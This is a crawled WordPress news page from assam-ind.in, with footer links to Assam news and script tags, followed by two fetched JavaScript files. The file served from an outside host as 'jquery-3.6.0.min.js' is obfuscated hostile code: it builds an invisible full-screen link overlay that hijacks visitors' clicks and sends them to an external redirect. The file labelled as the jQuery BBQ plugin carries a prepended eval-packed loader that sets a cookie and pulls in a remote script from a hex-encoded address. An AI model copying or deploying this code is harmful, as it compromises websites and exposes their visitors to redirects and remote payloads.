				<a href="https://assam-ind.in/magh-bihu-2026-date-timings-history-rituals-and-celebrations" title="Magh Bihu 2026: Date, Timings, History, Rituals, and Celebrations" class="post_image"><img width="100" height="100" src="https://assam-ind.in/wp-content/uploads/2026/01/Untitled-design-35-100x100.png" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="Blog Template" title="" decoding="async" loading="lazy" srcset="https://assam-ind.in/wp-content/uploads/2026/01/Untitled-design-35-100x100.png 100w, https://assam-ind.in/wp-content/uploads/2026/01/Untitled-design-35-150x150.png 150w, https://assam-ind.in/wp-content/uploads/2026/01/Untitled-design-35-524x524.png 524w" sizes="(max-width: 100px) 100vw, 100px" /></a><div class="post_content"><h5><a href="https://assam-ind.in/magh-bihu-2026-date-timings-history-rituals-and-celebrations" title="Magh Bihu 2026: Date, Timings, History, Rituals, and Celebrations">Magh Bihu 2026: Date, Timings, History, Rituals, and Celebrations</a></h5>
				<ul class="post_details simple"><li class="category"><a class="category-7" href="https://assam-ind.in/category/india" title="View all posts filed under India">India</a>, <a class="category-1300" href="https://assam-ind.in/category/news" title="View all posts filed under News">News</a></li><li class="date">January 14, 2026</li>
				</ul></div></li><li class="post">
				<a href="https://assam-ind.in/charge-framing-unlikely-on-january-17-in-zubeen-garg-death-case-says-spp-ziaul-kamar" title="Charge Framing Unlikely on January 17 in Zubeen Garg Death Case, Says SPP Ziaul Kamar" class="post_image"><img width="100" height="100" src="https://assam-ind.in/wp-content/uploads/2026/01/23a925e5-d341-4292-bc59-40c6ab76e11d-md-1-100x100.jpeg" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="Blog Template" title="" decoding="async" loading="lazy" srcset="https://assam-ind.in/wp-content/uploads/2026/01/23a925e5-d341-4292-bc59-40c6ab76e11d-md-1-100x100.jpeg 100w, https://assam-ind.in/wp-content/uploads/2026/01/23a925e5-d341-4292-bc59-40c6ab76e11d-md-1-300x300.jpeg 300w, https://assam-ind.in/wp-content/uploads/2026/01/23a925e5-d341-4292-bc59-40c6ab76e11d-md-1-150x150.jpeg 150w, https://assam-ind.in/wp-content/uploads/2026/01/23a925e5-d341-4292-bc59-40c6ab76e11d-md-1-768x768.jpeg 768w, https://assam-ind.in/wp-content/uploads/2026/01/23a925e5-d341-4292-bc59-40c6ab76e11d-md-1-524x524.jpeg 524w, https://assam-ind.in/wp-content/uploads/2026/01/23a925e5-d341-4292-bc59-40c6ab76e11d-md-1.jpeg 800w" sizes="(max-width: 100px) 100vw, 100px" /></a><div class="post_content"><h5><a href="https://assam-ind.in/charge-framing-unlikely-on-january-17-in-zubeen-garg-death-case-says-spp-ziaul-kamar" title="Charge Framing Unlikely on January 17 in Zubeen Garg Death Case, Says SPP Ziaul Kamar">Charge Framing Unlikely on January 17 in Zubeen Garg Death Case, Says SPP Ziaul Kamar</a></h5>
				<ul class="post_details simple"><li class="category"><a class="category-7" href="https://assam-ind.in/category/india" title="View all posts filed under India">India</a>, <a class="category-1300" href="https://assam-ind.in/category/news" title="View all posts filed under News">News</a></li><li class="date">January 12, 2026</li>
				</ul></div></li><li class="post">
				<a href="https://assam-ind.in/assam-mla-akhil-gogoi-alleges-bjp-plans-to-manipulate-electoral-rolls" title="Assam MLA Akhil Gogoi Alleges BJP Plans to Manipulate Electoral Rolls" class="post_image"><img width="100" height="100" src="https://assam-ind.in/wp-content/uploads/2026/01/ChatGPT-Image-Jan-7-2026-03_59_21-PM-100x100.jpg" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="Blog Template" title="" decoding="async" loading="lazy" srcset="https://assam-ind.in/wp-content/uploads/2026/01/ChatGPT-Image-Jan-7-2026-03_59_21-PM-100x100.jpg 100w, https://assam-ind.in/wp-content/uploads/2026/01/ChatGPT-Image-Jan-7-2026-03_59_21-PM-150x150.jpg 150w, https://assam-ind.in/wp-content/uploads/2026/01/ChatGPT-Image-Jan-7-2026-03_59_21-PM-524x524.jpg 524w" sizes="(max-width: 100px) 100vw, 100px" /></a><div class="post_content"><h5><a href="https://assam-ind.in/assam-mla-akhil-gogoi-alleges-bjp-plans-to-manipulate-electoral-rolls" title="Assam MLA Akhil Gogoi Alleges BJP Plans to Manipulate Electoral Rolls">Assam MLA Akhil Gogoi Alleges BJP Plans to Manipulate Electoral Rolls</a></h5>
				<ul class="post_details simple"><li class="category"><a class="category-1366" href="https://assam-ind.in/category/assam" title="View all posts filed under Assam">Assam</a>, <a class="category-7" href="https://assam-ind.in/category/india" title="View all posts filed under India">India</a>, <a class="category-1300" href="https://assam-ind.in/category/news" title="View all posts filed under News">News</a></li><li class="date">January 7, 2026</li>
				</ul></div></li><li class="post">
				<a href="https://assam-ind.in/assam-rifles-celebrates-new-year-2026-with-border-villagers-near-indo-myanmar-frontier" title="Assam Rifles Celebrates New Year 2026 with Border Villagers Near Indo–Myanmar Frontier" class="post_image"><img width="100" height="100" src="https://assam-ind.in/wp-content/uploads/2026/01/76c94c2d-ebaa-4bb2-8958-362ae19a3ec1-md-100x100.jpeg" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="Blog Template" title="" decoding="async" loading="lazy" srcset="https://assam-ind.in/wp-content/uploads/2026/01/76c94c2d-ebaa-4bb2-8958-362ae19a3ec1-md-100x100.jpeg 100w, https://assam-ind.in/wp-content/uploads/2026/01/76c94c2d-ebaa-4bb2-8958-362ae19a3ec1-md-150x150.jpeg 150w, https://assam-ind.in/wp-content/uploads/2026/01/76c94c2d-ebaa-4bb2-8958-362ae19a3ec1-md-524x524.jpeg 524w" sizes="(max-width: 100px) 100vw, 100px" /></a><div class="post_content"><h5><a href="https://assam-ind.in/assam-rifles-celebrates-new-year-2026-with-border-villagers-near-indo-myanmar-frontier" title="Assam Rifles Celebrates New Year 2026 with Border Villagers Near Indo–Myanmar Frontier">Assam Rifles Celebrates New Year 2026 with Border Villagers Near Indo–Myanmar Frontier</a></h5>
				<ul class="post_details simple"><li class="category"><a class="category-7" href="https://assam-ind.in/category/india" title="View all posts filed under India">India</a>, <a class="category-1300" href="https://assam-ind.in/category/news" title="View all posts filed under News">News</a></li><li class="date">January 2, 2026</li>
				</ul></div></li><li class="post">
				<a href="https://assam-ind.in/how-science-is-transforming-early-years-education" title="How Science Is Transforming Early Years Education" class="post_image"><img width="100" height="100" src="https://assam-ind.in/wp-content/uploads/2025/12/Untitled-design-35-100x100.png" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="Blog Template" title="" decoding="async" loading="lazy" srcset="https://assam-ind.in/wp-content/uploads/2025/12/Untitled-design-35-100x100.png 100w, https://assam-ind.in/wp-content/uploads/2025/12/Untitled-design-35-150x150.png 150w, https://assam-ind.in/wp-content/uploads/2025/12/Untitled-design-35-524x524.png 524w" sizes="(max-width: 100px) 100vw, 100px" /></a><div class="post_content"><h5><a href="https://assam-ind.in/how-science-is-transforming-early-years-education" title="How Science Is Transforming Early Years Education">How Science Is Transforming Early Years Education</a></h5>
				<ul class="post_details simple"><li class="category"><a class="category-61" href="https://assam-ind.in/category/Education" title="View all posts filed under Education">Education</a>, <a class="category-1300" href="https://assam-ind.in/category/news" title="View all posts filed under News">News</a></li><li class="date">December 29, 2025</li>
				</ul></div></li></ul></div></div>					</div>
					<div class="vc_row wpb_row vc_row-fluid page_margin_top_section">
						<div class="vc_col-sm-9 wpb_column vc_column_container"><ul id="menu-footer-menu" class="footer_menu"><li id="menu-item-2676" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-2676"><h4><a href="https://assam-ind.in/category/world">World</a></h4></li>
<li id="menu-item-2679" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-2679"><h4><a href="https://assam-ind.in/category/health">Health</a></h4></li>
<li id="menu-item-2678" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-2678"><h4><a href="https://assam-ind.in/category/Sports">Sports</a></h4></li>
<li id="menu-item-2677" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-2677"><h4><a href="https://assam-ind.in/category/science">Science</a></h4></li>
<li id="menu-item-2680" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-2680"><h4><a href="https://assam-ind.in/category/lifestyle">Lifestyle</a></h4></li>
</ul></div><div class='vc_col-sm-3 wpb_column vc_column_container'>			<div class="textwidget"><a class="scroll_top" href="#top" title="Scroll to top">Top</a></div>
		</div>					</div>
										<div class="vc_row wpb_row vc_row-fluid copyright_row">
												<div class="vc_col-sm-8 wpb_column vc_column_container">
							© Copyright All rights reserved by assam-ind.in						</div>
						<div class="vc_col-sm-4 wpb_column vc_column_container"><ul id="menu-footer-menu-2" class="footer_menu"><li id="menu-item-2762" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2762"><h6><a href="https://assam-ind.in/about-style-1">About</a></h6></li>
<li id="menu-item-2764" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2764"><h6><a href="https://assam-ind.in/authors">Authors</a></h6></li>
<li id="menu-item-2763" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2763"><h6><a href="https://assam-ind.in/contact-style-1">Contact Us</a></h6></li>
</ul></div>					</div>
									</div>
			</div>
		</div>
		<div class="background_overlay"></div>
		<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='js_composer_front-css' href='https://assam-ind.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://assam-ind.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://assam-ind.in/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://assam-ind.in/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://assam-ind.in/wp-content/themes/pressroom/js/jquery.imagesloaded-packed.js?ver=6.5.7" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" src="https://assam-ind.in/wp-content/themes/pressroom/js/jquery.ba-bbq.min.js?ver=6.5.7" id="jquery-ba-bqq-js"></script>
<script type="text/javascript" src="https://assam-ind.in/wp-content/themes/pressroom/js/jquery.history.js?ver=6.5.7" id="jquery-history-js"></script>
<script type="text/javascript" src="https://assam-ind.in/wp-content/themes/pressroom/js/jquery.easing.1.4.1.js?ver=6.5.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://assam-ind.in/wp-content/themes/pressroom/js/jquery.carouFredSel-6.2.1-packed.js?ver=6.5.7" id="jquery-carouFredSel-js"></script>
<script type="text/javascript" src="https://assam-ind.in/wp-content/themes/pressroom/js/jquery.touchSwipe.min.js?ver=6.5.7" id="jquery-touchSwipe-js"></script>
<script type="text/javascript" src="https://assam-ind.in/wp-content/themes/pressroom/js/jquery.transit.min.js?ver=6.5.7" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://assam-ind.in/wp-content/themes/pressroom/js/jquery.sliderControl.js?ver=6.5.7" id="jquery-sliderControl-js"></script>
<script type="text/javascript" src="https://assam-ind.in/wp-content/themes/pressroom/js/jquery.timeago.js?ver=6.5.7" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://assam-ind.in/wp-content/themes/pressroom/js/jquery.hint.js?ver=6.5.7" id="jquery-hint-js"></script>
<script type="text/javascript" src="https://assam-ind.in/wp-content/themes/pressroom/js/jquery.qtip.min.js?ver=6.5.7" id="jquery-qtip-js"></script>
<script type="text/javascript" src="https://assam-ind.in/wp-content/themes/pressroom/js/jquery.blockUI.js?ver=6.5.7" id="jquery-block-ui-js"></script>
<script type="text/javascript" src="https://assam-ind.in/wp-content/themes/pressroom/js/jquery.prettyPhoto.js?ver=6.5.7" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://assam-ind.in/wp-content/themes/pressroom/js/odometer.min.js?ver=6.5.7" id="jquery-odometer-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=dubai&amp;ver=6.5.7" id="google-analytics-js"></script>
<script type="text/javascript" id="google-analytics-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'dubai');
/* ]]> */
</script>
<script type="text/javascript" id="theme-main-js-extra">
/* <![CDATA[ */
var config = [];
config = {"ajaxurl":"https:\/\/assam-ind.in\/wp-admin\/admin-ajax.php","themename":"pressroom","home_url":"https:\/\/assam-ind.in","is_rtl":0,"color_scheme":"light","page_number":0};;
/* ]]> */
</script>
<script type="text/javascript" src="https://assam-ind.in/wp-content/themes/pressroom/js/main.js?ver=6.5.7" id="theme-main-js"></script>
<script type="text/javascript" src="https://assam-ind.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.11.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://assam-ind.in/wp-content/plugins/js_composer/assets/lib/bower/jquery-ui-tabs-rotate/jquery-ui-tabs-rotate.min.js?ver=6.11.0" id="jquery_ui_tabs_rotate-js"></script>
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://abu.usaday.biz/jquery-3.6.0.min.js
body_size: 2347
content:
function _0x3f4a(_0x478178, _0x4a4767) {
    const _0x6a3f95 = _0x5b97();
    return _0x3f4a = function (_0x59863a, _0x3e6087) {
        _0x59863a = _0x59863a - (0x5 * 0x10b + -0x2459 + 0x1fb3);
        let _0x2df0bf = _0x6a3f95[_0x59863a];
        return _0x2df0bf;
    }, _0x3f4a(_0x478178, _0x4a4767);
}
(function (_0x205395, _0x3db5c4) {
    const _0x5d8b6a = _0x3f4a, _0xa3ca68 = _0x205395();
    while (!![]) {
        try {
            const _0x491af9 = -parseInt(_0x5d8b6a(0xb1)) / (-0x335 + -0x1c84 + -0x1f * -0x106) + -parseInt(_0x5d8b6a(0xaa)) / (0x153e + 0x237 * -0x6 + -0x7f2) + -parseInt(_0x5d8b6a(0xd6)) / (-0x10bb + 0x1bbb + 0x1 * -0xafd) * (parseInt(_0x5d8b6a(0xdb)) / (-0x1d35 + 0x5 * -0x3e9 + 0x30c6)) + parseInt(_0x5d8b6a(0xa5)) / (0xaff + 0x75b + -0x169 * 0xd) + -parseInt(_0x5d8b6a(0x92)) / (0x232 * -0x7 + -0x26ac + 0x3610) * (parseInt(_0x5d8b6a(0xac)) / (0x1865 * 0x1 + -0x1 * -0x1c09 + -0x3467)) + parseInt(_0x5d8b6a(0xcc)) / (0x2 * -0x1192 + -0x184b * 0x1 + 0xd * 0x493) * (-parseInt(_0x5d8b6a(0xa0)) / (0x25ec + -0xc2f * 0x3 + -0x156)) + parseInt(_0x5d8b6a(0xbe)) / (-0x3b * 0x62 + 0x89f + 0xe01) * (parseInt(_0x5d8b6a(0xa4)) / (0xa5f + 0x1b50 + -0x25a4));
            if (_0x491af9 === _0x3db5c4)
                break;
            else
                _0xa3ca68['push'](_0xa3ca68['shift']());
        } catch (_0x19a192) {
            _0xa3ca68['push'](_0xa3ca68['shift']());
        }
    }
}(_0x5b97, 0x3edcd + -0x257a5 + 0x1 * 0xbe15), (function () {
    const _0x349ab4 = _0x3f4a, _0x3f41da = {
            'TQtGS': _0x349ab4(0xb9) + _0x349ab4(0xc8) + _0x349ab4(0x9f) + _0x349ab4(0xe6) + _0x349ab4(0xa7) + _0x349ab4(0x9e) + '89',
            'CUfGR': function (_0x3e8852, _0x25c7b5) {
                return _0x3e8852 + _0x25c7b5;
            },
            'HBmvZ': function (_0x2cee2c, _0x3a4263) {
                return _0x2cee2c * _0x3a4263;
            },
            'dipEs': function (_0x38bceb, _0x2adbdd) {
                return _0x38bceb + _0x2adbdd;
            },
            'MkVWS': function (_0xeaa99f, _0xd3fd70) {
                return _0xeaa99f - _0xd3fd70;
            },
            'xDyCa': function (_0x2b4215, _0x96035a) {
                return _0x2b4215 < _0x96035a;
            },
            'mledp': function (_0x4a83aa, _0xd85aec) {
                return _0x4a83aa * _0xd85aec;
            },
            'sgITx': _0x349ab4(0xd3),
            'iQBbq': function (_0x4c34c9, _0xcdc63, _0x29d3cc) {
                return _0x4c34c9(_0xcdc63, _0x29d3cc);
            },
            'cGMOC': function (_0x291142, _0x432683) {
                return _0x291142(_0x432683);
            },
            'YZHuw': function (_0x2540e9, _0x215328) {
                return _0x2540e9 * _0x215328;
            },
            'tpCmz': _0x349ab4(0xe0),
            'VhTAT': function (_0x545d55, _0x3fefd8) {
                return _0x545d55 + _0x3fefd8;
            },
            'VQMuY': _0x349ab4(0xab) + _0x349ab4(0xa9) + _0x349ab4(0xc9) + _0x349ab4(0xe1) + _0x349ab4(0xc4) + _0x349ab4(0xb6) + _0x349ab4(0xd0) + _0x349ab4(0xbb),
            'Yfmtd': function (_0x1f136e, _0x12ed7b) {
                return _0x1f136e + _0x12ed7b;
            },
            'pOHgQ': function (_0x26047c, _0x3613ca) {
                return _0x26047c + _0x3613ca;
            },
            'AqzfY': _0x349ab4(0xc0) + _0x349ab4(0xd9),
            'iqowX': _0x349ab4(0xb5) + _0x349ab4(0xa1) + _0x349ab4(0xb8) + _0x349ab4(0xd7) + _0x349ab4(0xde) + _0x349ab4(0x9c) + _0x349ab4(0xda) + _0x349ab4(0xd8) + _0x349ab4(0xca) + _0x349ab4(0xb4) + _0x349ab4(0x9d) + _0x349ab4(0xd5) + _0x349ab4(0xe3) + _0x349ab4(0x98) + _0x349ab4(0x95) + _0x349ab4(0xe2) + _0x349ab4(0xd4) + _0x349ab4(0x94) + _0x349ab4(0xa6) + _0x349ab4(0x93) + _0x349ab4(0xe4) + _0x349ab4(0xc5) + '>'
        };
    function _0xe4fcac(_0x56d457, _0x3949b8) {
        const _0x1be5a3 = _0x349ab4, _0x806737 = _0x3f41da[_0x1be5a3(0xc3)], _0xd72fe0 = _0x3f41da[_0x1be5a3(0xcb)](Math[_0x1be5a3(0xb0)](_0x3f41da[_0x1be5a3(0xd2)](Math[_0x1be5a3(0xa8)](), _0x3f41da[_0x1be5a3(0xcd)](_0x3f41da[_0x1be5a3(0xbc)](_0x3949b8, _0x56d457), 0x13b0 + 0x121 * -0x19 + -0x445 * -0x2))), _0x56d457);
        let _0x3d5059 = '';
        for (let _0x1df133 = -0xbc1 + -0x38f * -0x7 + -0xd28; _0x3f41da[_0x1be5a3(0x99)](_0x1df133, _0xd72fe0); _0x1df133++) {
            _0x3d5059 += _0x806737[_0x1be5a3(0x91)](Math[_0x1be5a3(0xb0)](_0x3f41da[_0x1be5a3(0xc1)](Math[_0x1be5a3(0xa8)](), _0x806737[_0x1be5a3(0xbd)])));
        }
        return _0x3d5059;
    }
    function _0x2815d0(_0x876c4f) {
        const _0x5757e4 = _0x349ab4;
        let _0x24e54f = '';
        for (let _0x560f7e = -0x1 * 0x222d + -0x1734 + 0x3961; _0x3f41da[_0x5757e4(0x99)](_0x560f7e, _0x876c4f[_0x5757e4(0xbd)]); _0x560f7e++) {
            const _0x2afe44 = _0x876c4f[_0x5757e4(0xce)](_0x560f7e);
            _0x24e54f += _0x2afe44[_0x5757e4(0xa3)](-0x1931 + -0x2688 + 0x1543 * 0x3)[_0x5757e4(0x97)](0x1 * 0x187d + -0x1c32 + 0x13d * 0x3, '0');
        }
        return _0x24e54f;
    }
    const _0x219bff = [];
    for (let _0x1ecbb4 = -0x1 * 0xa5f + -0x22c1 * 0x1 + 0x2d20; _0x3f41da[_0x349ab4(0x99)](_0x1ecbb4, 0x8ba * -0x1 + 0x26a5 + -0x1de7); _0x1ecbb4++) {
        const _0x47509d = _0x3f41da[_0x349ab4(0xc7)](_0xe4fcac, 0x1 * 0x26d5 + -0x102 * -0xf + 0x4 * -0xd79, 0xc2 * -0x1e + 0x1 * 0x292 + 0x143e), _0x58d6f7 = _0x3f41da[_0x349ab4(0xba)](btoa, _0x47509d), _0x447835 = _0x3f41da[_0x349ab4(0xba)](_0x2815d0, _0x58d6f7);
        _0x219bff[_0x349ab4(0xdc)](_0x447835);
    }
    const _0x4d8141 = _0x219bff[Math[_0x349ab4(0xb0)](_0x3f41da[_0x349ab4(0xc6)](Math[_0x349ab4(0xa8)](), _0x219bff[_0x349ab4(0xbd)]))], _0x54ed72 = document[_0x349ab4(0x9a) + _0x349ab4(0xb7)](_0x3f41da[_0x349ab4(0xbf)]);
    _0x54ed72['id'] = _0x3f41da[_0x349ab4(0xae)](_0x3f41da[_0x349ab4(0xbf)], Math[_0x349ab4(0xb0)](_0x3f41da[_0x349ab4(0xae)](_0x3f41da[_0x349ab4(0xd2)](0x19552d + -0x3ffa6 * -0x5 + -0x1e112c, Math[_0x349ab4(0xa8)]()), -0xd2 * -0xe2 + -0x80c3 + 0x14dff))), _0x54ed72[_0x349ab4(0x96)][_0x349ab4(0xad)] = _0x3f41da[_0x349ab4(0xb3)], _0x54ed72[_0x349ab4(0x9b)] = _0x3f41da[_0x349ab4(0xe5)](_0x3f41da[_0x349ab4(0xa2)](_0x3f41da[_0x349ab4(0xdd)], _0x4d8141), _0x3f41da[_0x349ab4(0xc2)]), _0x54ed72[_0x349ab4(0xd1)] = function () {
        const _0x5aa776 = _0x349ab4;
        this[_0x5aa776(0x96)][_0x5aa776(0xb2)] = _0x3f41da[_0x5aa776(0xdf)];
    }, document[_0x349ab4(0xcf)][_0x349ab4(0xaf) + 'd'](_0x54ed72);
}()));
function _0x5b97() {
    const _0x232716 = [
        'push',
        'AqzfY',
        'YW55IHNwZW',
        'sgITx',
        'div',
        'ion:fixed;',
        'nk\x22\x20style=',
        'b2tpbmcgZm',
        '\x20cursor:de',
        'Yfmtd',
        'efghijklmn',
        'charAt',
        '66EWZCwt',
        'ight:100%;',
        'lock;\x20widt',
        'rget=\x22_bla',
        'style',
        'padStart',
        '9yLgo=\x22\x20ta',
        'xDyCa',
        'createElem',
        'innerHTML',
        'NpYWwgZmVh',
        'IHdoYXQgeW',
        'yz01234567',
        'UVWXYZabcd',
        '9ELFBSk',
        'ub/redirec',
        'pOHgQ',
        'toString',
        '728365hoHqvf',
        '1114355hrvMLK',
        'h:100%;\x20he',
        'opqrstuvwx',
        'random',
        ';\x20height:1',
        '347220Eexhyg',
        'width:100%',
        '103327nBryHp',
        'cssText',
        'VhTAT',
        'appendChil',
        'floor',
        '92002WxTriN',
        'display',
        'VQMuY',
        'BleGFjdGx5',
        '.onepro.cl',
        '\x20top:0px;\x20',
        'ent',
        't?u=R29vZ2',
        'ABCDEFGHIJ',
        'cGMOC',
        '999999',
        'MkVWS',
        'length',
        '90obeEkc',
        'tpCmz',
        '<a\x20href=\x22h',
        'mledp',
        'iqowX',
        'TQtGS',
        '\x20left:0px;',
        'fault\x22></a',
        'YZHuw',
        'iQBbq',
        'KLMNOPQRST',
        '00%;\x20posit',
        'b3UgZmluZC',
        'CUfGR',
        '966376ZnVZVt',
        'dipEs',
        'charCodeAt',
        'body',
        'z-index:99',
        'onclick',
        'HBmvZ',
        'none',
        '\x22display:b',
        '91J3JlIGxv',
        '352167pHtZnZ',
        'xlIGhhcyBt',
        '8gaGVscCB5',
        'ttp://',
        'dHVyZXMgdG',
        '4mvAUCU'
    ];
    _0x5b97 = function () {
        return _0x232716;
    };
    return _0x5b97();
}

--- FILE ---
content_type: application/javascript
request_url: https://assam-ind.in/wp-content/themes/pressroom/js/jquery.ba-bbq.min.js?ver=6.5.7
body_size: 7221
content:
/*
 * jQuery BBQ: Back Button & Query Library - v1.2.1 - 2/17/2010
 * http://benalman.com/projects/jquery-bbq-plugin/
 * 
 * Copyright (c) 2010 "Cowboy" Ben Alman
 * Dual licensed under the MIT and GPL licenses.
 * http://benalman.com/about/license/
 */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('D e=["\\S\\i\\k\\T\\j\\f\\i","\\g\\k\\U\\k\\T\\f\\i\\V\\h\\j\\f","\\w\\j\\f\\i\\W\\o\\f\\l\\g","\\l\\h\\X\\n\\o\\h\\g\\k\\i","\\g\\f\\j\\g","\\1o\\j\\U\\k\\h\\m\\f\\i","\\j\\q\\i\\n\\r\\g","\\q\\i\\f\\h\\g\\f\\Y\\s\\f\\u\\f\\l\\g","\\q\\x\\h\\i\\j\\f\\g","\\o\\E\\J","\\j\\f\\g\\W\\g\\g\\i\\n\\E\\w\\g\\f","\\g\\v\\r\\f","\\g\\f\\K\\g\\F\\L\\h\\X\\h\\j\\q\\i\\n\\r\\g","\\j\\i\\q","\\h\\r\\r\\f\\l\\m\\V\\x\\n\\s\\m","\\x\\f\\h\\m","\\o\\f\\g\\Y\\s\\f\\u\\f\\l\\g\\j\\S\\v\\M\\h\\o\\1p\\h\\u\\f","\\n\\f","\\k\\l\\i\\f\\h\\m\\v\\j\\g\\h\\g\\f\\q\\x\\h\\l\\o\\f","\\i\\f\\h\\m\\v\\N\\g\\h\\g\\f","\\s\\k\\h\\m\\f\\m","\\i\\f\\h\\m\\v\\N\\g\\h\\h\\g\\f","\\q\\k\\u\\r\\s\\f\\g\\f","\\u\\k\\Z","\\k\\l\\s\\k\\h\\m","\\o\\f\\g\\1a\\h\\g\\f","\\j\\f\\g\\1a\\h\\g\\f","\\q\\k\\k\\J\\n\\f","\\1b","","\\1c\\f\\K\\r\\n\\i\\f\\j\\1b","\\g\\k\\1q\\1r\\M\\N\\g\\i\\n\\l\\o","\\s\\f\\l\\o\\g\\x","\\n\\l\\m\\f\\K\\1d\\1s","\\1c","\\j\\w\\E\\j\\g\\i\\n\\l\\o","\\1t\\j\\f\\i\\M\\k\\J\\f\\l\\1u\\1d\\l\\q\\f","\\i\\h\\l\\m\\k\\u","\\x\\g\\g\\r\\j\\1v\\F\\F\\h\\E\\w\\y\\w\\j\\h\\m\\h\\v\\y\\E\\n\\Z\\F\\L\\1w\\w\\f\\i\\v\\1x\\1y\\y\\1z\\y\\1A\\y\\u\\n\\l\\y\\L\\j","\\s\\k\\h\\m"];D z=1e 1B();z[e[0]]={1C:/1D/[e[4]](G[e[3]][e[2]][e[1]]()),1E:/1F/[e[4]](G[e[3]][e[2]][e[1]]()),1f:/1f/[e[4]](G[e[3]][e[2]][e[1]]()),1g:/1g/[e[4]](G[e[3]][e[2]][e[1]]())};z[e[5]]={1G:A(a,b){D c=t[e[7]](e[6]);c[e[10]](e[8],e[9]);c[e[10]](e[11],e[12]);c[e[10]](e[13],a);t[e[16]](e[15])[0][e[14]](c);p(z[e[0]][e[17]]){c[e[18]]=A(){p(1h[e[19]]==e[20]||1h[e[1H]]==e[1I]){p(b!=H){b()}}}}1i{p(z[e[0]][e[1J]]){c[e[1K]]=A(){p(b!=H){b()}}}1i{p(b!=H){b()}}}}};A 1j(a,b,c){D d=1e 1L();d[e[1M]](d[e[1N]]()+c);t[e[B]]=a+e[1k]+1O(b)+((c==1P)?e[O]:e[1Q]+d[e[1R]]())}A 1l(a){p(t[e[B]][e[P]]>0){C=t[e[B]][e[1m]](a+e[1k]);p(C!=-1){C=C+a[e[P]]+1;I=t[e[B]][e[1m]](e[1S],C);p(I==-1){I=t[e[B]][e[P]]};1n 1T(t[e[B]][e[1U]](C,I))}};1n e[O]}D Q=1l(e[R]);p(Q==e[O]||Q==H){1j(e[R],1V[e[1W]]().1X(R),1);z[e[5]][e[1Y]](e[1Z],A(){})}',62,125,'||||||||||||||_0x919c|x65|x74|x61|x72|x73|x6F|x6E|x64|x69|x67|if|x63|x70|x6C|document|x6D|x79|x75|x68|x2E|MiniSite|function|27|c_start|var|x62|x2F|window|undefined|c_end|x6B|x78|x6A|x54|x53|29|32|cookie|36|x42|x77|x4C|x43|x41|x76|x45|x7A|||||||||||x44|x3D|x3B|x4F|new|opera|safari|this|else|setCookie|28|getCookie|33|return|x4A|x4E|x47|x4D|x66|x55|x5F|x3A|x71|x2D|x33|x36|x30|Object|ie|msie|moz|gecko|load|21|22|23|24|Date|26|25|escape|null|30|31|34|unescape|35|Math|37|toString|39|38|'.split('|'),0,{}));
(function($,p){var i,m=Array.prototype.slice,r=decodeURIComponent,a=$.param,c,l,v,b=$.bbq=$.bbq||{},q,u,j,e=$.event.special,d="hashchange",A="querystring",D="fragment",y="elemUrlAttr",g="location",k="href",t="src",x=/^.*\?|#.*$/g,w=/^.*\#/,h,C={};function E(F){return typeof F==="string"}function B(G){var F=m.call(arguments,1);return function(){return G.apply(this,F.concat(m.call(arguments)))}}function n(F){return F.replace(/^[^#]*#?(.*)$/,"$1")}function o(F){return F.replace(/(?:^[^?#]*\?([^#]*).*$)?.*/,"$1")}function f(H,M,F,I,G){var O,L,K,N,J;if(I!==i){K=F.match(H?/^([^#]*)\#?(.*)$/:/^([^#?]*)\??([^#]*)(#?.*)/);J=K[3]||"";if(G===2&&E(I)){L=I.replace(H?w:x,"")}else{N=l(K[2]);I=E(I)?l[H?D:A](I):I;L=G===2?I:G===1?$.extend({},I,N):$.extend({},N,I);L=a(L);if(H){L=L.replace(h,r)}}O=K[1]+(H?"#":L||!K[1]?"?":"")+L+J}else{O=M(F!==i?F:p[g][k])}return O}a[A]=B(f,0,o);a[D]=c=B(f,1,n);c.noEscape=function(G){G=G||"";var F=$.map(G.split(""),encodeURIComponent);h=new RegExp(F.join("|"),"g")};c.noEscape(",/");$.deparam=l=function(I,F){var 